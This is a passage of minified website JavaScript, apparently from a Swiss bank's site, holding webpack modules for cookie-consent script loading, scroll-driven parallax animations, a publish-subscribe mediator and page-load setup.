"";if(f=h||l&&!q?f:l&&q?f.childNodes[0]:f.parentNode)f.style.borderColor="transparent"},m=function(f,h,l){if("keydown"!==f.type)return!1;if(f.key===h||f.code===l)return h}},2651:function(a,b,c){c.d(b,{X:function(){return k}});a=c(7495);c.n(a);a=c(5440);c.n(a);var d=c(9563),g=c(2572),k=function(){this.config=Object.assign({},{cookies:{consent:"Consent_CookieBar_Approved"},selectors:{scriptTag:"#cookieCheck",cookieLink:'a[href\x3d"#cookie-settings"]'}},0<arguments.length&&void 0!==arguments[0]?arguments[0]:
{});this.isCookieTagLoaded=!1};k.prototype.findCookieBarHidden=function(){var e=document.getElementsByTagName("body")[0];return e.dataset&&e.dataset.hideCookiebar};k.prototype.getCookie=function(e){return-1!==document.cookie.indexOf(e)?!0:!1};k.prototype.findCookieAccepted=function(){return this.getCookie(this.config.cookies.consent)?!0:!1};k.prototype.findHost=function(){var e=document.querySelector(this.config.selectors.scriptTag).getAttribute("src").replace(this.config.consentFile,""),n=0!==e.indexOf("http")?
"https:":e.split(":")[0]+":";return 0<e.length?0!==e.indexOf("http")?n+"//"+e:e:window.location.protocol+"//"+window.location.host};k.prototype.findCookieLinks=function(){return document.querySelectorAll(this.config.selectors.cookieLink)};k.prototype.initCookieSettingsButton=function(e){for(var n=this.findCookieLinks(),m=0;m<n.length;m++)n[m].addEventListener("click",e.loadModal.bind(e)),n[m].addEventListener("keydown",function(f){(0,g.m0)(f,d.Z9,d.B1)&&e.loadModal(f)}),n[m].addEventListener("touchend",
e.loadModal.bind(e))};k.prototype.initCookieSettings=function(e){"undefined"!==typeof CookieSettings&&(e=new CookieSettings(!e),e.init(),this.initCookieSettingsButton(e))};k.prototype.loadTag=function(e,n){var m=document.createElement("script");m.type="text/javascript";m.src=e;m.async=!0;m.addEventListener("load",n,!1);document.getElementsByTagName("body")[0].appendChild(m)};k.prototype.initLoadTag=function(e){var n=this;this.isCookieTagLoaded=!0;var m=""+(sessionStorage.getItem("cookieScriptHost")||
"")+this.config.settingsFile;this.loadTag(m,function(){n.initCookieSettings(e)})};k.prototype.init=function(){var e=this;if(this.findCookieBarHidden())return!1;sessionStorage.getItem("cookieScriptHost")||sessionStorage.setItem("cookieScriptHost",this.findHost());var n=this.findCookieAccepted(),m=0<this.findCookieLinks().length;n&&!m||this.initLoadTag(n);m||document.addEventListener("cookie-settings-link-added",function(){e.isCookieTagLoaded||e.initLoadTag(n)},!1);return!1}},7753:function(a,b,c){(new (c(2651).X)({settingsFile:"/consent/wwwb/settings.js",
consentFile:"/consent/wwwb/check.js"})).init()}},function(a){a.O(0,[3605,6793],function(){return a(a.s=7753)});a.O()}]);

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://www.raiffeisen.ch/etc/designs/wwwb/js/publish.lc-1767704162267-lc.min.js
body_size: 2559
content:
var $jscomp=$jscomp||{};$jscomp.scope={};$jscomp.createTemplateTagFirstArg=function(b){return b.raw=b};$jscomp.createTemplateTagFirstArgWithRaw=function(b,d){b.raw=d;return b};$jscomp.arrayIteratorImpl=function(b){var d=0;return function(){return d<b.length?{done:!1,value:b[d++]}:{done:!0}}};$jscomp.arrayIterator=function(b){return{next:$jscomp.arrayIteratorImpl(b)}};
$jscomp.makeIterator=function(b){var d="undefined"!=typeof Symbol&&Symbol.iterator&&b[Symbol.iterator];if(d)return d.call(b);if("number"==typeof b.length)return $jscomp.arrayIterator(b);throw Error(String(b)+" is not an iterable or ArrayLike");};$jscomp.arrayFromIterator=function(b){for(var d,c=[];!(d=b.next()).done;)c.push(d.value);return c};$jscomp.arrayFromIterable=function(b){return b instanceof Array?b:$jscomp.arrayFromIterator($jscomp.makeIterator(b))};
$jscomp.owns=function(b,d){return Object.prototype.hasOwnProperty.call(b,d)};$jscomp.ASSUME_ES5=!1;$jscomp.ASSUME_NO_NATIVE_MAP=!1;$jscomp.ASSUME_NO_NATIVE_SET=!1;$jscomp.SIMPLE_FROUND_POLYFILL=!1;$jscomp.ISOLATE_POLYFILLS=!1;$jscomp.FORCE_POLYFILL_PROMISE=!1;$jscomp.FORCE_POLYFILL_PROMISE_WHEN_NO_UNHANDLED_REJECTION=!1;
$jscomp.defineProperty=$jscomp.ASSUME_ES5||"function"==typeof Object.defineProperties?Object.defineProperty:function(b,d,c){if(b==Array.prototype||b==Object.prototype)return b;b[d]=c.value;return b};$jscomp.getGlobal=function(b){b=["object"==typeof globalThis&&globalThis,b,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var d=0;d<b.length;++d){var c=b[d];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");};$jscomp.global=$jscomp.getGlobal(this);
$jscomp.IS_SYMBOL_NATIVE="function"===typeof Symbol&&"symbol"===typeof Symbol("x");$jscomp.TRUST_ES6_POLYFILLS=!$jscomp.ISOLATE_POLYFILLS||$jscomp.IS_SYMBOL_NATIVE;$jscomp.polyfills={};$jscomp.propertyToPolyfillSymbol={};$jscomp.POLYFILL_PREFIX="$jscp$";var $jscomp$lookupPolyfilledValue=function(b,d,c){if(!c||null!=b){c=$jscomp.propertyToPolyfillSymbol[d];if(null==c)return b[d];c=b[c];return void 0!==c?c:b[d]}};
$jscomp.polyfill=function(b,d,c,f){d&&($jscomp.ISOLATE_POLYFILLS?$jscomp.polyfillIsolated(b,d,c,f):$jscomp.polyfillUnisolated(b,d,c,f))};$jscomp.polyfillUnisolated=function(b,d,c,f){c=$jscomp.global;b=b.split(".");for(f=0;f<b.length-1;f++){var g=b[f];if(!(g in c))return;c=c[g]}b=b[b.length-1];f=c[b];d=d(f);d!=f&&null!=d&&$jscomp.defineProperty(c,b,{configurable:!0,writable:!0,value:d})};
$jscomp.polyfillIsolated=function(b,d,c,f){var g=b.split(".");b=1===g.length;f=g[0];f=!b&&f in $jscomp.polyfills?$jscomp.polyfills:$jscomp.global;for(var m=0;m<g.length-1;m++){var r=g[m];if(!(r in f))return;f=f[r]}g=g[g.length-1];c=$jscomp.IS_SYMBOL_NATIVE&&"es6"===c?f[g]:null;d=d(c);null!=d&&(b?$jscomp.defineProperty($jscomp.polyfills,g,{configurable:!0,writable:!0,value:d}):d!==c&&(void 0===$jscomp.propertyToPolyfillSymbol[g]&&(c=1E9*Math.random()>>>0,$jscomp.propertyToPolyfillSymbol[g]=$jscomp.IS_SYMBOL_NATIVE?
$jscomp.global.Symbol(g):$jscomp.POLYFILL_PREFIX+c+"$"+g),$jscomp.defineProperty(f,$jscomp.propertyToPolyfillSymbol[g],{configurable:!0,writable:!0,value:d})))};$jscomp.assign=$jscomp.TRUST_ES6_POLYFILLS&&"function"==typeof Object.assign?Object.assign:function(b,d){for(var c=1;c<arguments.length;c++){var f=arguments[c];if(f)for(var g in f)$jscomp.owns(f,g)&&(b[g]=f[g])}return b};$jscomp.polyfill("Object.assign",function(b){return b||$jscomp.assign},"es6","es3");
$jscomp.objectCreate=$jscomp.ASSUME_ES5||"function"==typeof Object.create?Object.create:function(b){var d=function(){};d.prototype=b;return new d};
$jscomp.getConstructImplementation=function(){function b(){function c(){}new c;Reflect.construct(c,[],function(){});return new c instanceof c}if($jscomp.TRUST_ES6_POLYFILLS&&"undefined"!=typeof Reflect&&Reflect.construct){if(b())return Reflect.construct;var d=Reflect.construct;return function(c,f,g){c=d(c,f);g&&Reflect.setPrototypeOf(c,g.prototype);return c}}return function(c,f,g){void 0===g&&(g=c);g=$jscomp.objectCreate(g.prototype||Object.prototype);return Function.prototype.apply.call(c,g,f)||
g}};$jscomp.construct={valueOf:$jscomp.getConstructImplementation}.valueOf();$jscomp.underscoreProtoCanBeSet=function(){var b={a:!0},d={};try{return d.__proto__=b,d.a}catch(c){}return!1};$jscomp.setPrototypeOf=$jscomp.TRUST_ES6_POLYFILLS&&"function"==typeof Object.setPrototypeOf?Object.setPrototypeOf:$jscomp.underscoreProtoCanBeSet()?function(b,d){b.__proto__=d;if(b.__proto__!==d)throw new TypeError(b+" is not extensible");return b}:null;
$jscomp.inherits=function(b,d){b.prototype=$jscomp.objectCreate(d.prototype);b.prototype.constructor=b;if($jscomp.setPrototypeOf){var c=$jscomp.setPrototypeOf;c(b,d)}else for(c in d)if("prototype"!=c)if(Object.defineProperties){var f=Object.getOwnPropertyDescriptor(d,c);f&&Object.defineProperty(b,c,f)}else b[c]=d[c];b.superClass_=d.prototype};
(globalThis.webpackChunkWWWB=globalThis.webpackChunkWWWB||[]).push([[436],{377:function(b,d,c){c.d(d,{XG:function(){return v},uA:function(){return k},Oj:function(){return f()}});b=c(8731);var f=c.n(b),g=c(5840);c(2953);var m=c(1378),r=c(5130),k=function(){this.el=0>=arguments.length?void 0:arguments[0];this.data=1>=arguments.length?void 0:arguments[1];this.__mediator=r.A};k.prototype.publish=function(){this.__mediator.publish.apply(this.__mediator,arguments)};k.prototype.subscribe=function(a,e){this.__mediator.subscribe(a,
e,this)};k.prototype.unsubscribe=function(a,e){this.__mediator.unsubscribe(a,e,this)};k.prototype.scan=function(a){this.__mediator.scan(a)};k.prototype.scanElement=function(){this.__mediator.scanElement(0<arguments.length&&void 0!==arguments[0]?arguments[0]:this.el,1<arguments.length?arguments[1]:void 0)};k.prototype.defer=function(a){setTimeout(a,1<arguments.length&&void 0!==arguments[1]?arguments[1]:17)};k.prototype.destroy=function(){};c(4423);c(7495);c(5440);var u=c(9701),t=c(4600),x=c(1812),
n=function(a,e){this.PIXEL="px";this.PERCENTAGE="%";this.CUSTOM_PROPERTY="var(";this.ZERO="0";this.elementToAnimate=e;this.animationProperty=a.animationProperty;this.animationPropertyValue=a.animationPropertyValue;this.animationFromProperty=a.animationFromProperty;this.animationFromValue=this.getBiggerConfiguration(a.animationFromValue);this.animationToValue=this.getBiggerConfiguration(a.animationToValue);this.animationTopThreshold=a.animationTopThreshold;this.init()};n.prototype.init=function(){this.elementToAnimate.style[this.animationProperty]=
this.animationPropertyValue;this.animationFromValue&&this.elementToAnimate.style.setProperty(this.animationFromProperty,this.animationFromValue)};n.prototype.resize=function(){this.headerMenuHeight=(0,u.v)();this.viewportHeight=window.innerHeight;this.viewportContentHeight=this.viewportHeight-this.headerMenuHeight};n.prototype.getObjectValue=function(a){try{var e=JSON.parse(a)}catch(h){e=null}return e};n.prototype.getBiggerConfiguration=function(a){var e=this.getObjectValue(a);if(e){var h=window.innerWidth||
window.clientWidth;return(a=Object.keys(e).filter(function(p){return"DEFAULT"!==p}).reverse().find(function(p){return Object.keys(g.GD).find(function(l){return g.GD[l].breakpoint===p&&h>=g.GD[l].min})}))?e[a]:e.DEFAULT}return a};n.prototype.isInPixels=function(a){return a.includes(this.PIXEL)};n.prototype.isCustomProperty=function(a){return a.includes(this.CUSTOM_PROPERTY)};n.prototype.isInPercentage=function(a){return a.includes(this.PERCENTAGE)};n.prototype.getTypeOfValue=function(a){return this.isInPixels(a)?
this.PIXEL:this.isCustomProperty(a)?this.CUSTOM_PROPERTY:this.isInPercentage(a)?this.PERCENTAGE:a===this.ZERO?this.ZERO:null};n.prototype.getPropertyName=function(a){return a.replace(this.CUSTOM_PROPERTY,"").replace(")","")};n.prototype.getNumericValue=function(a,e){var h=this.getTypeOfValue(a),p={};p=(p[this.ZERO]=function(){return{type:this.ZERO,value:0}},p[this.PIXEL]=function(l){return{type:this.PIXEL,value:(0,t.A)(l.replace(this.PIXEL,""))[0]}},p[this.PERCENTAGE]=function(l){return{type:this.PERCENTAGE,
value:(0,t.A)(l.replace(this.PERCENTAGE,""))[0]}},p[this.CUSTOM_PROPERTY]=function(l){l=this.getPropertyName(l);l=getComputedStyle(e).getPropertyValue(l);return this.getNumericValue(l,e)},p);return h?(a=p[h].bind(this)(a),Object.assign({},a,{value:a.value})):{type:this.ZERO,value:a}};n.prototype.calculateNewFromValue=function(a,e,h){return Math.trunc(a+(e-a)*h)};n.prototype.animateElement=function(a){var e=getComputedStyle(this.elementToAnimate).getPropertyValue(this.animationFromProperty),h=(0,t.A)(e)[0];
a=e.replace(h,a);this.elementToAnimate.style.setProperty(this.animationFromProperty,a)};n.prototype.updateElement=function(a){a=this.calculateNewFromValue(this.scrollBaseConfig.from.value,this.scrollBaseConfig.to.value,a);this.animateElement(a)};n.prototype.calculateParallax=function(){var a=this.elementToAnimate.getBoundingClientRect();if(this.scrollBaseConfig.topThreshold){var e=this.viewportHeight-(this.headerMenuHeight+this.scrollBaseConfig.topThreshold.value);a=a.top-(this.headerMenuHeight+this.scrollBaseConfig.topThreshold.value)}else e=
this.viewportContentHeight+a.height,a=a.top+a.height-this.headerMenuHeight;0>a&&(a=0);a>e&&(a=e);this.updateElement(1-a/e)};n.prototype.trigger=function(){if(this.elementToAnimate){var a=this.getNumericValue(this.animationToValue,this.elementToAnimate),e=this.animationTopThreshold&&this.getNumericValue(this.animationTopThreshold,this.elementToAnimate);if(this.animationFromValue)var h=this.getNumericValue(this.animationFromValue,this.elementToAnimate);else h=getComputedStyle(this.elementToAnimate).getPropertyValue(this.animationFromProperty),
h=this.getNumericValue(h),h=Object.assign({},h);this.scrollBaseConfig={element:this.elementToAnimate,from:h,to:a,topThreshold:e};this.elementToAnimate.style.setProperty(this.animationFromProperty,this.animationToValue);this.parallaxHandler=this.calculateParallax.bind(this);this.resize();this.parallaxHandler();window.addEventListener("resize",(0,x.s)(this.resize.bind(this),500),{passive:!0,capture:!0});window.addEventListener("scroll",this.calculateParallax.bind(this),{passive:!0,capture:!0})}else this.elementToAnimate.style.setProperty(this.animationFromProperty,
this.animationToValue)};var y=c(4811),z=c(8186),q=function(){if(q.instance)throw Error("Use AnimationLoader.getInstance() instead of new.");this.intersectionObserverSettings={rootMargin:"-100px 0px -50px 0px",threshold:[0,.15,.25,.5,.75]};this.observer=this.setupObserver();this.observerItems=[];this._animatedComponents={};q.instance=this};q.getInstance=function(){q.instance||(q.instance=new q);return q.instance};q.prototype.register=function(a){this.isRegistered(this.observerItems,a)||(this.observerItems.push(a),
this.observer.observe(a))};q.prototype.thresholdMet=function(a,e){if(a){var h=a&&JSON.parse(a),p={BP_L_MIN:g.HW};return Object.keys(h).filter(function(l){return"DEFAULT"!==l}).some(function(l){return window.innerWidth>=p[l]&&h[l]<e})||h.DEFAULT<=e}return!0};q.prototype.triggerAnimation=function(a,e){this.observer.unobserve(a);if(!e){try{e=crypto.randomUUID()}catch(h){e=(new Date).getTime()+Number((1E3*Math.random()).toFixed(0))}a.setAttribute("data-nc-id",e)}this._animatedComponents[e]=!0;(0,y.B)(function(){(0,z.G)(a,
"intersected",{})})};q.prototype.setupObserver=function(){var a=this;return new IntersectionObserver(function(e){e.forEach(function(h){var p=h.target,l=p.dataset,A=l.ncComponentId;h.isIntersecting&&!a._animatedComponents[A]&&a.thresholdMet(l.ioThreshold,h.intersectionRatio)&&a.triggerAnimation(p,A)})},this.intersectionObserverSettings)};q.prototype.isRegistered=function(a,e){return a.find(function(h){return h===e})};var w=q.getInstance();Object.freeze(w);var v=function(){var a=k.apply(this,arguments)||
this;a.animatableEl=0>=arguments.length?void 0:arguments[0];a.animationCfgList=[];a.animatableEl.addEventListener("intersected",function(e){(e=e.target)&&(0,m.i)(e,"animated");a.triggerAnimation()});a.setAnimatableProps();return a};$jscomp.inherits(v,k);v.prototype.setAnimatableProps=function(){var a=this,e=this.el.parentElement;this.animatableElements=[].concat($jscomp.arrayFromIterable(e.querySelectorAll(".animatable"))).map(function(h){w.register(h);return h});e=e.querySelectorAll("[data-animation-property]");
0<this.animatableElements.length&&0<e.length&&e.forEach(function(h,p){h=new n(h.dataset,a.animatableElements[p]);a.animationCfgList.push(h)})};v.prototype.triggerAnimation=function(){this.animationCfgList.forEach(function(a){try{a.trigger()}catch(e){console.error("Failed to trigger animation: "+e+" - "+a)}})};f().setup({small:g.KS,medium:g.U_,large:g.NK,xlarge:g.FS,xxlarge:g.rq})},5130:function(b,d,c){c.d(d,{A:function(){return g}});var f=function(){if(f.instance)throw Error("Use Pubsub.getInstance() instead of new.");
this.topics={};f.instance=this};f.getInstance=function(){f.instance||(f.instance=new f,f.uuid=(new Date).getTime());return f.instance};f.prototype.subscribe=function(m,r,k){this.topics.hasOwnProperty(m)||(this.topics[m]=[]);this.topics[m].push({context:k,callback:r})};f.prototype.unsubscribe=function(m,r,k){if(!this.topics.hasOwnProperty(m))return!1;for(var u=0,t=this.topics[m].length;u<t;u++)if(this.topics[m][u].callback===r&&(!k||this.topics[m][u].context===k))return this.topics[m].splice(u,1),
!0;return!1};f.prototype.publish=function(m){if(!this.topics.hasOwnProperty(m))return!1;for(var r=[arguments.length-1],k=0;k<r.length;++k)r[k]=arguments[k+1];k=0;for(var u=this.topics[m].length;k<u;k++){var t=this.topics[m][k];t&&t.callback&&t.callback.apply(t.context,r)}return!0};b=f.getInstance();Object.freeze(b);var g=b},7516:function(b,d,c){b=c(377);c(7495);c(5440);var f=c(4293),g=c(4493),m=c(8805),r=c(1378),k=c(4811),u=c(7274),t=c(895),x=c(2455),n=c(5130);c=c(6183);(0,f.kz)({AnimatedComponent:b.XG});
var y=new c.A("organisationData"),z=new c.A("webpageData"),q=new c.A("searchboxData");window.onpageshow=function(a){a.persisted&&window.location.reload()};var w=function(){var a=document.getElementsByTagName("body")[0],e=function(){var h=(0,g.T)();h&&(0,m.A)(h)};a.addEventListener("jsLoadedEvent",function p(){(0,f.lB)();(0,f.eF)();n.A.publish("page-loaded");window.componentPublish=function(l){return n.A.publish(l.type,{props:l})};n.A.subscribe("cq-overlays-repositioned",function(){(0,f.eF)()});document.body.className=
document.body.className.replace("no-js","js");document.body.focus();("ontouchstart"in window||navigator.maxTouchPoints)&&(0,r.i)(document.body,"touch");y.init();z.init();q.init();setTimeout(function(){document.body.classList.add("loaded")},600);(0,k.B)(e);a.removeEventListener("jsLoadedEvent",p)})};window.isDOMReady?w():document.addEventListener("readystatechange",function(){"complete"===document.readyState&&w()});document.addEventListener("keyup",function(a){(0,u.E)(a).isTab&&((0,t.v)(),setTimeout(function(){(0,x.Z)()},
1))});document.addEventListener("click",function(){(0,t.v)()});var v=function(){var a=new Event("jsLoadedEvent");document.getElementsByTagName("body")[0].dispatchEvent(a)};window.isDOMReady?v():document.addEventListener("readystatechange",function(){"complete"===document.readyState&&v()})}},function(b){b.O(0,[3605,6793],function(){return b(b.s=7516)});b.O()}]);